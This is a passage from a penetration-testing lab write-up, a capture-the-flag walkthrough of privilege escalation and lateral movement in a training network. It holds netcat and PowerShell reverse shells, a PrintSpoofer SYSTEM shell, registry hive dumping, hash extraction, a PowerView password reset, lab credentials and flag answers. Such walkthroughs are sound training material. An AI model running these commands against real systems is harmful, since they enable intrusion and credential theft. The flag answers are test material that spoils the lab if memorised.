 _Figure 66.3 — Lab execution and output verification (Page 66)_
*reminder
Method 2: Lets initiate another ssh connection to ‘dmz01’ *reminder:
1
ssh -i ./id_rsa root@monitoring.inlanefreight.local
* Once in, we will initiate netcat there (which is preinstalled on the target machine) (if netcat is not installed, you may proceed with method 1, simply method 2 is faster):
1
nc -lnvp 4444
And on the sql interface, we will use ‘revshell’:
1
Set the IP for dmz internal interface IP: '172.16.8.120', port 4444.
And select Powershell #3 (Base64)
 _Figure 67.1 — Lab execution and output verification (Page 67)_
 _Figure 67.2 — Lab execution and output verification (Page 67)_
 _Figure 67.3 — Lab execution and output verification (Page 67)_
And on the sql CLI, we enter the command
Technical Methodology & Exploit Execution:
xp_cmdshell ‘powershell -e “
And run the script, on the sql CLI we will get error message:
But on the netcat listener
We have a shell! Lets run
1
whoami
and
1
whoami /priv
to determine who we are and our privileges:
 _Figure 68.1 — Lab execution and output verification (Page 68)_
 _Figure 68.2 — Lab execution and output verification (Page 68)_
 _Figure 68.3 — Lab execution and output verification (Page 68)_
Then, lets upload it to the ‘dmz01’ with the command
Technical Methodology & Exploit Execution:
1
scp -i id_rsa PrintSpoofer64.exe
root@monitoring.inlanefreight.local:/root
1
scp -i id_rsa nc64.exe
root@monitoring.inlanefreight.local:/root
now we will get the executables from ‘dmz01’ to ‘DEV01’. We will open another ssh session to ‘dmz01’
 _Figure 69.1 — Lab execution and output verification (Page 69)_
*reminder
Technical Methodology & Exploit Execution:
1
cd C:\Windows\Temp
1
2
iwr -uri http://172.16.8.120:20000/PrintSpoofer64.exe -
outfile PrintSpoofer64.exe
1
iwr -uri http://172.16.8.120:20000/nc64.exe -outfile
nc64.exe
now when both are ready, we will initiate another ssh to dmz01(!), in it – we will set netcat listener to port 4445:
1
nc -lnvp 4445
That listener will accept the system reverse shell from DEV01.
And on DEV01 existing reverse shell, we will run the PrintSpoofer exploit, generating system reverse shell to the port 4445 listener on dmz01, using the command: .\PrintSpoofer64.exe -c “.\nc64.exe 172.16.8.120 4445 -e cmd”
 _Figure 70.1 — Lab execution and output verification (Page 70)_
And on the nc 4445 listener
And on the nc 4445 listener:
We have a system reverse shell! Lets make it powershell:
And cd our way to ‘C:\DotNetNuke\Portals\0’:
1
cd C:\DotNetNuke\Portals\0
This path serves as http://172.16.8.20/admin/file-management root directory:
 _Figure 71.1 — Lab execution and output verification (Page 71)_
 _Figure 71.2 — Lab execution and output verification (Page 71)_
 _Figure 71.3 — Lab execution and output verification (Page 71)_
 _Figure 71.4 — Lab execution and output verification (Page 71)_
We will use the commands
Whatever is in the path, will be available to download to the pwnbox from this page. We will need to download the files SYSTEM, SAM, SECURITY (which are fully detailed in ‘Windows Privilege Escalation’ page 90). We will use the commands: reg save HKLM\SAM .\SAM reg save HKLM\SECURITY .\SECURITY reg save HKLM\SYSTEM .\SYSTEM
Now, as the URL only permits download files with certain extensions, lets give the files ‘png’ extensions, we will remove the extensions on the pwnbox. mv SAM SAM.png mv SECURITY SECURITY.png mv SYSTEM SYSTEM.png
 _Figure 72.1 — Lab execution and output verification (Page 72)_
 _Figure 72.2 — Lab execution and output verification (Page 72)_
refresh the page
refresh the page:
Here are the files. Lets download them to the pwnbox:
(yes, we will have to it one by one).
On the saving page we will remove the ‘png’ extension.
 _Figure 73.1 — Lab execution and output verification (Page 73)_
 _Figure 73.2 — Lab execution and output verification (Page 73)_
 _Figure 73.3 — Lab execution and output verification (Page 73)_
the files are successfully downloaded to the pwnbox
Lab Question (Page 74): Escalate privileges on the DEV01 host. Submit the contents of the flag.txt file on the Administrator Desktop.
Flag / Answer:
K33p_0n_sp00fing!
Technical Methodology & Exploit Execution:
secretsdump.py -system SYSTEM -security SECURITY -sam SAM local to use the tool ‘secretsdump.py’ extract the hashes from the files
Question: Escalate privileges on the DEV01 host. Submit the contents of the flag.txt file on the Administrator Desktop. Answer: K33p_0n_sp00fing! Method: On the system reverse shell obtained in the previous question, we simply cat the flag:
1
cat C:\Users\Administrator\Desktop\flag.txt
 _Figure 74.1 — Lab execution and output verification (Page 74)_
 _Figure 74.2 — Lab execution and output verification (Page 74)_
 _Figure 74.3 — Lab execution and output verification (Page 74)_
Lateral Movement
Lab Question (Page 75): Find a backup script that contains the password for the backupadm user. Submit this user’s password as your answer .
Flag / Answer:
!qazXSW@
Technical Methodology & Exploit Execution:
continuing from where we left off from the previous question (establishing system shell on ‘DEV01’) – we are given the credentials of ‘hporter:Gr8hambino!’, supposedly from the LSA content.
Now, we will start Active Directory enumeration. In the website, we will add the extension of ‘ps.1’ to the list of allowed extensions (the method for doing that was thoroughly covered in the previous question) http://172.16.8.20
and when ‘ps1’ Files are upload eligible, we will download to the pwnbox PowerView.ps1 We will use the http://172.16.8.20/admin/file-management interface to upload the PowerView to ‘C:\DotNetNuke\Portals\0’ in DEV01. (again, the method for doing that was thoroughly covered in the previous question).
Once the tool is ready to use in the DEV01 reverse shell, we will inspect for the user ‘hporter’ rights within the active directory, we will use the sequence of commands:
1
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid hporter
Get-DomainObjectACL -ResolveGUIDs -Identity * | ?{$_.SecurityIdentifier -eq $sid}
Lets check what users can RDP to DEV01, using the command
Technical Methodology & Exploit Execution:
Invoke-Command -ComputerName ACADEMY-AEN-DEV01 -ScriptBlock { Get-LocalGroupMember -Group ‘Remote Desktop Users’ }
We can observe that all Domain Users (‘hporter’ included), can RDP to DEV01.
 _Figure 76.1 — Lab execution and output verification (Page 76)_
 _Figure 76.2 — Lab execution and output verification (Page 76)_
Well, Lets RDP
Well, Lets RDP:
1
xfreerdp /v:172.16.8.20 /u:hporter /p:Gr8hambino! /dynamic-resolution
When RDP , we get this terminal Lets set it to powershell: powershell then cd to C:\DotNetNuke\Portals\0
1
cd C:\DotNetNuke\Portals\0
load the Powerview module (yes, it has to be done again as it is a different session), and change ‘ssmalls’ password:
1
Import-Module .\PowerView.ps1
Set-DomainUserPassword -Identity ssmalls -AccountPassword (ConvertTo-SecureString ‘jonsnow’ -AsPlainText -Force ) - Verbose
Password changed! Now ‘ssmalls’ password’s is ‘jonsnow’
 _Figure 77.1 — Lab execution and output verification (Page 77)_
 _Figure 77.2 — Lab execution and output verification (Page 77)_
shares (what ‘hporter’ could not, I tell you up-front)
Technical Methodology & Exploit Execution:
1
crackmapexec smb 172.16.8.3 -u ssmalls -p jonsnow --shares
We have in that address (which we can observe its name is ‘DC01’ the share ‘Department Shares’ available to read for ‘ssmalls’. Lets get its content to the pwnbox using the commands: mkdir imported_data
